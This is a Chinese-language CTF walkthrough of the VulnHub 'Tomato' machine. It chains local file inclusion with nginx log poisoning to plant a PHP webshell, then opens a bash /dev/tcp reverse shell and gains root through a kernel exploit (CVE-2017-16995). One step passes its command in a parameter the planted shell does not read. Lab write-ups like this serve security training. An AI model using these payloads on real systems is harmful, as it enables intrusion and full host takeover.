靶机tomato - 本地文件包含+nginx日志getshell
靶机下载地址:https://download.vulnhub.com/tomato/Tomato.ova
信息搜集
nmap -sn #扫描存活主机
nmap --min-rate=10000 -p- #最小10000速率扫描全部开放端口
探测到目标机器IP地址后扫描开放端口详细信息
nmap -sT -sC -sV -O -p21,80,2211,8888 #TCP扫描、默认脚本、探测服务版本、操作系统型号
Nmap scan report for 172.16.131.159
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tomato
|_http-server-header: Apache/2.4.18 (Ubuntu)
2211/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d2530a918cf1a610110d9e0f22f8498e (RSA)
| 256 b31260324828ebac80de17d796776e2f (ECDSA)
|_ 256 366f52adfef7923ea2510f73068d8013 (ED25519)
8888/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: 401 Authorization Required
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Private Property
|_http-server-header: nginx/1.10.3 (Ubuntu)
MAC Address: 00:0C:29:83:55:9E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
可以看到有ftp、http、ssh服务。其中8888需要认证。
不要忘记udp扫描
nmap -sU --top-ports 20 #udp协议扫描top20端口
PORT STATE SERVICE
53/udp closed domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp closed ntp
135/udp open|filtered msrpc
137/udp closed netbios-ns
138/udp open|filtered netbios-dgm
139/udp closed netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:6C:85:CD (VMware)
漏洞发现
优先查看80端口,只有一张图片。
dirb 目录爆破:
dirb http://172.16.131.158/
---- Scanning URL: http://172.16.131.158/ ----
==> DIRECTORY: http://172.16.131.158/antibot_image/
+ http://172.16.131.158/index.html (CODE:200|SIZE:652)
+ http://172.16.131.158/server-status (CODE:403|SIZE:279)
访问/antibot_image/antibots/目录,是关于wordpress的某个反爬虫插件,发现info.php文件。可以通过info.php文件看到网站的绝对路径,查看源代码发现注释掉了这样一行代码:<!-- </?php include $_GET['image']; -->
猜测有文件包含,给info.php一个image参数,读取/etc/passwd:http://172.16.131.158/antibot_image/antibots/info.php?image=/etc/passwd
读取成功!果然有文件包含。
通过nginx日志获得初步立足点
尝试读取诸如.ssh等敏感文件无果。
想到之前8888端口对应的服务是用nginx搭建的。尝试利用nginx日志注入shell。
访问8888端口,尝试登陆,登陆失败。
读取日志/var/log/nginx/error.log,可以看到之前登陆时输入的用户名出现在日志记录当中,就是我们想要的!!这样我们只需要往用户名注入一句话木马,把木马带入到nginx日志当中。或许就能成功拿到基础shell。😃

<?php system($_GET['cmd']); ?>
点击登陆,然后读取/var/log/nginx/error.log
2020/09/07 01:42:30 [notice] 4497#4497: signal process started 2025/06/17 06:56:36 [error] 898#898: *2 user "" was not found in "/etc/nginx/.htpasswd", client: 172.16.131.1, server: _, request: "GET / HTTP/1.1", host: "172.16.131.158:8888"
user后面引号里本来应该是用户名,但现在没有如何内容。似乎木马带入成功了。请求一下试试看:
http://172.16.131.158/antibot_image/antibots/info.php?image=/var/log/nginx/error.log&cmd=whoami
2020/09/07 01:42:30 [notice] 4497#4497: signal process started 2025/06/17 06:56:36 [error] 898#898: *2 user "www-data " was not found in "/etc/nginx/.htpasswd", client: 172.16.131.1, server: _, request: "GET / HTTP/1.1", host: "172.16.131.158:88
可以看到返回www-data。现在就可以直接反弹shell。
启动nc监听nc -lvnp 4444
反弹shellhttp://172.16.131.158/antibot_image/antibots/info.php?image=/var/log/nginx/error.log&shell=bash+-c+'exec+bash+-i+%26>/dev/tcp/IP/4444+<%261'
获得初步立足点!
提权
提权部分使用内核提权。
EXP:https://www.exploit-db.com/download/45010
由于靶机没有gcc,需要提前编译好然后上传到靶机执行。
记得要静态编译:gcc 45010.c -o cve-2017-16995 -static


 浙公网安备 33010602011771号
浙公网安备 33010602011771号